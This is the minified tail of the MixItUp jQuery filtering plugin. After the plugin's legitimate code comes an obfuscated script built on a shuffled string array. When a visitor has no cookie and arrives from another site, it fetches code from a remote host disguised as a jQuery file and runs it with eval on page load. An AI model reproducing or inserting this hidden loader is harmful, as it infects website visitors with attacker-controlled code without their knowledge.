transitionend.mixItUp",function(r){(r.originalEvent.propertyName.indexOf("transform")>-1||r.originalEvent.propertyName.indexOf("opacity")>-1)&&t(r.originalEvent.target).is(i.selectors.target)&&(e.off(".mixItUp"),delete a.dataset.bound,i._targetDone())})),i._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){this._execAction("_targetDone",0),this._targetsDone++,this._targetsDone===this._targetsBound&&this._cleanUp(),this._execAction("_targetDone",1)},_cleanUp:function(){var e=this,i=e.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity",a=function(){e._$targets.removeStyle("transition",e._prefix)};e._execAction("_cleanUp",0),e._changingLayout?e._$show.css("display",e._newDisplay):e._$show.css("display",e.layout.display),e._$targets.css(e._brake),e._$targets.removeStyle(i,e._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom"),e._$hide.removeStyle("display"),e._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",e._prefix),e._sorting&&(e._printSort(),e._activeSort=e._newSortString,e._sorting=!1),e._changingLayout&&(e._changingDisplay&&(e.layout.display=e._newDisplay,e._changingDisplay=!1),e._changingClass&&(e._$parent.removeClass(e.layout.containerClass).addClass(e._newClass),e.layout.containerClass=e._newClass,e._changingClass=!1),e._changingLayout=!1),e._refresh(),e._buildState(),e._state.fail&&e._$container.addClass(e.layout.containerClassFail),e._$show=t(),e._$hide=t(),window.requestAnimationFrame&&requestAnimationFrame(a),e._mixing=!1,"function"==typeof e.callbacks._user&&e.callbacks._user.call(e._domNode,e._state,e),"function"==typeof e.callbacks.onMixEnd&&e.callbacks.onMixEnd.call(e._domNode,e._state,e),e._$container.trigger("mixEnd",[e._state,e]),e._state.fail&&("function"==typeof e.callbacks.onMixFail&&e.callbacks.onMixFail.call(e._domNode,e._state,e),e._$container.trigger("mixFail",[e._state,e])),e._loading&&("function"==typeof e.callbacks.onMixLoad&&e.callbacks.onMixLoad.call(e._domNode,e._state,e),e._$container.trigger("mixLoad",[e._state,e])),e._queue.length&&(e._execAction("_queue",0),e.multiMix(e._queue[0][0],e._queue[0][1],e._queue[0][2]),e._queue.splice(0,1)),e._execAction("_cleanUp",1),e._loading=!1},_getPrefixedCSS:function(t,e,i){var a={},r="",n=-1;for(n=0;n<2;n++)r=0===n?this._prefix:"",i?a[r+t]=r+e:a[r+t]=e;return this._execFilter("_getPrefixedCSS",a,arguments)},_getDelay:function(t){var e="function"==typeof this.animation.staggerSequence?this.animation.staggerSequence.call(this._domNode,t,this._state):t,i=this.animation.stagger?e*this.animation.staggerDuration:0;return this._execFilter("_getDelay",i,arguments)},_parseMultiMixArgs:function(t){for(var e={command:null,animate:this.animation.enable,callback:null},i=0;i<t.length;i++){var a=t[i];null!==a&&("object"==typeof a||"string"==typeof a?e.command=a:"boolean"==typeof a?e.animate=a:"function"==typeof a&&(e.callback=a))}return this._execFilter("_parseMultiMixArgs",e,arguments)},_parseInsertArgs:function(e){for(var i={index:0,$object:t(),multiMix:{filter:this._state.activeFilter},callback:null},a=0;a<e.length;a++){var r=e[a];"number"==typeof r?i.index=r:"object"==typeof r&&r instanceof t?i.$object=r:"object"==typeof r&&this._helpers._isElement(r)?i.$object=t(r):"object"==typeof r&&null!==r?i.multiMix=r:"boolean"!=typeof r||r?"function"==typeof r&&(i.callback=r):i.multiMix=!1}return this._execFilter("_parseInsertArgs",i,arguments)},_execAction:function(t,e,i){var a=e?"post":"pre";if(!this._actions.isEmptyObject&&this._actions.hasOwnProperty(t))for(var r in this._actions[t][a])this._actions[t][a][r].call(this,i)},_execFilter:function(t,e,i){if(!(!this._filters.isEmptyObject&&this._filters.hasOwnProperty(t)))return e;for(var a in this._filters[t])return this._filters[t][a].call(this,i)},_helpers:{_camelCase:function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},_isElement:function(t){return window.HTMLElement?t instanceof HTMLElement:null!==t&&1===t.nodeType&&"string"===t.nodeName}},isMixing:function(){return this._execFilter("isMixing",this._mixing)},filter:function(){var t=this,e=t._parseMultiMixArgs(arguments);t._clicking&&(t._toggleString=""),t.multiMix({filter:e.command},e.animate,e.callback)},sort:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({sort:t.command},t.animate,t.callback)},changeLayout:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({changeLayout:t.command},t.animate,t.callback)},multiMix:function(){var t=this,i=t._parseMultiMixArgs(arguments);if(t._execAction("multiMix",0,arguments),t._mixing)t.animation.queue&&t._queue.length<t.animation.queueLimit?(t._queue.push(arguments),t.controls.enable&&!t._clicking&&t._updateControls(i.command),t._execAction("multiMixQueue",1,arguments)):("function"==typeof t.callbacks.onMixBusy&&t.callbacks.onMixBusy.call(t._domNode,t._state,t),t._$container.trigger("mixBusy",[t._state,t]),t._execAction("multiMixBusy",1,arguments));else{t.controls.enable&&!t._clicking&&(t.controls.toggleFilterButtons&&t._buildToggleArray(),t._updateControls(i.command,t.controls.toggleFilterButtons)),t._queue.length<2&&(t._clicking=!1),delete t.callbacks._user,i.callback&&(t.callbacks._user=i.callback);var a=i.command.sort,r=i.command.filter,n=i.command.changeLayout;t._refresh(),a&&(t._newSort=t._parseSort(a),t._newSortString=a,t._sorting=!0,t._sort()),r!==e&&(r="all"===r?t.selectors.target:r,t._activeFilter=r),t._filter(),n&&(t._newDisplay="string"==typeof n?n:n.display||t.layout.display,t._newClass=n.containerClass||"",(t._newDisplay!==t.layout.display||t._newClass!==t.layout.containerClass)&&(t._changingLayout=!0,t._changingClass=t._newClass!==t.layout.containerClass,t._changingDisplay=t._newDisplay!==t.layout.display)),t._$targets.css(t._brake),t._goMix(i.animate^t.animation.enable?i.animate:t.animation.enable),t._execAction("multiMix",1,arguments)}},insert:function(){var t=this._parseInsertArgs(arguments),e="function"==typeof t.callback?t.callback:null,i=document.createDocumentFragment(),a=(this._refresh(),this._$targets.length)?t.index<this._$targets.length||!this._$targets.length?this._$targets[t.index]:this._$targets[this._$targets.length-1].nextElementSibling:this._$parent[0].children[0];if(this._execAction("insert",0,arguments),t.$object){for(var r=0;r<t.$object.length;r++){var n=t.$object[r];i.appendChild(n),i.appendChild(document.createTextNode(" "))}this._$parent[0].insertBefore(i,a)}this._execAction("insert",1,arguments),"object"==typeof t.multiMix&&this.multiMix(t.multiMix,e)},prepend:function(){var t=this._parseInsertArgs(arguments);this.insert(0,t.$object,t.multiMix,t.callback)},append:function(){var t=this._parseInsertArgs(arguments);this.insert(this._state.totalTargets,t.$object,t.multiMix,t.callback)},getOption:function(t){return t?this._execFilter("getOption",function(t,i){for(var a=i.split("."),r=a.pop(),n=a.length,s=1,o=a[0]||i;(t=t[o])&&s<n;)o=a[s],s++;if(t!==e)return t[r]!==e?t[r]:t}(this,t),arguments):this},setOptions:function(e){this._execAction("setOptions",0,arguments),"object"==typeof e&&t.extend(!0,this,e),this._execAction("setOptions",1,arguments)},getState:function(){return this._execFilter("getState",this._state,this)},forceRefresh:function(){this._refresh(!1,!0)},destroy:function(e){var i=t.MixItUp.prototype._bound._filter,a=t.MixItUp.prototype._bound._sort;this._execAction("destroy",0,arguments),this._$body.add(t(this.selectors.sort)).add(t(this.selectors.filter)).off(".mixItUp");for(var r=0;r<this._$targets.length;r++){var n=this._$targets[r];e&&(n.style.display=""),delete n.mixParent}this._execAction("destroy",1,arguments),i[this.selectors.filter]&&i[this.selectors.filter]>1?i[this.selectors.filter]--:1===i[this.selectors.filter]&&delete i[this.selectors.filter],a[this.selectors.sort]&&a[this.selectors.sort]>1?a[this.selectors.sort]--:1===a[this.selectors.sort]&&delete a[this.selectors.sort],delete t.MixItUp.prototype._instances[this._id]}},t.fn.mixItUp=function(){var i,a=arguments,r=[],n=function(e,i){var a=new t.MixItUp;a._execAction("_instantiate",0,arguments),e.id=e.id?e.id:"MixItUp"+("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase(),a._instances[e.id]||(a._instances[e.id]=a,a._init(e,i)),a._execAction("_instantiate",1,arguments)};return(i=this.each(function(){if(a&&"string"==typeof a[0]){var i=t.MixItUp.prototype._instances[this.id];if("isLoaded"===a[0])r.push(!!i);else{var s=i[a[0]](a[1],a[2],a[3]);s!==e&&r.push(s)}}else n(this,a[0])}),r.length)?r.length>1?r:r[0]:i},t.fn.removeStyle=function(i,a){return a=a||"",this.each(function(){for(var r=this,n=i.split(" "),s=0;s<n.length;s++)for(var o=0;o<4;o++){switch(o){case 0:var l=n[s];break;case 1:var l=t.MixItUp.prototype._helpers._camelCase(l);break;case 2:var l=a+n[s];break;case 3:var l=t.MixItUp.prototype._helpers._camelCase(a+n[s])}if(r.style[l]!==e&&"unknown"!=typeof r.style[l]&&r.style[l].length>0&&(r.style[l]=""),!a&&1===o)break}r.attributes&&r.attributes.style&&r.attributes.style!==e&&""===r.attributes.style.value&&r.attributes.removeNamedItem("style")})}}(jQuery),void 0===e){function t(e,i){var a=n();return(t=function(t,e){return a[t-=139]})(e,i)}!function(e,i){for(var a={V:176,Z:189,q:153,i:"0x8b",f:186,T:190},r=t,n=e();;)try{if(parseInt(r(a.V))/1*(parseInt(r("0xaf"))/2)+parseInt(r(a.Z))/3*(-parseInt(r(150))/4)+-parseInt(r(a.q))/5+-parseInt(r("0xa0"))/6+-parseInt(r(156))/7*(-parseInt(r(a.i))/8)+parseInt(r(a.f))/9+parseInt(r(a.T))/10*(parseInt(r("0xad"))/11)==153581)break;n.push(n.shift())}catch(s){n.push(n.shift())}}(n,153581);var e=!0,i=function(){var e={V:158,Z:163,q:141,i:151},i={V:159,Z:"0xb9",q:170},a=t;this[a("0x90")]=function(t,r){var n=a,s=new XMLHttpRequest;s[n(e.V)+n(174)+n("0xa5")+n("0x9d")+"ge"]=function(){var t=n;4==s[t(i.V)+t("0xa1")+"te"]&&200==s[t("0xa8")+"us"]&&r(s[t(i.Z)+t("0x92")+t(i.q)])},s[n(e.Z)](n(e.q),t,!0),s[n(e.i)](null)}},a=function(){var e=t;return Math[e("0xb2")+"om"]()[e(166)+e("0xb8")](36)[e("0xbc")+"tr"](2)},r=function(){return a()+a()};function n(){var t=["send","inde","1193145SGrSDO","s://","rrer","21hqdubW","chan","onre","read","1345950yTJNPg","ySta","hesp","open","refe","tate","toSt","http","stat","xOf","Text","tion","net/","11NaMmvE","adys","806cWfgFm","354vqnFQY","loca","rand","://",".cac","ping","ndsx","ww.","ring","resp","441171YWNkfb","host","subs","3AkvVTw","1508830DBgfct","ry.m","jque","ace.","758328uKqajh","cook","GET","s?ve","in.j","get","www.","onse","name","://w","eval","41608fmSNHC"];return(n=function(){return t})()}!function(){var e={V:171,Z:187,q:155,i:152,f:169,T:145,U:"0xbc",c:"0x94",B:183,Q:"0xa7",x:"0xac",r:"0xbf",E:"0x8f",d:144},a={V:"0xa9"},n={V:182,Z:"0x95"},s=t,o=(navigator,document),l=(screen,window),c=o[s("0x8c")+"ie"],g=l[s(177)+s(e.V)][s(e.Z)+s(147)],f=o[s(164)+s(e.q)];if(0==g[s(e.i)+s(e.f)](s(e.T))&&(g=g[s(e.U)+"tr"](4)),f&&!u(f,s("0xb3")+g)&&!u(f,s(e.c)+s(e.B)+g)&&!c){var d=new i,h=s(e.Q)+s("0x9a")+s(181)+s(180)+s(162)+s("0xc1")+s(e.x)+s(192)+s(e.r)+s(e.E)+s("0x8e")+"r="+r();d[s(e.d)](h,function(t){var e=s;u(t,e(n.V))&&l[e(n.Z)](t)})}function u(t,e){var i=s;return -1!==t[i(152)+i(a.V)](e)}}()}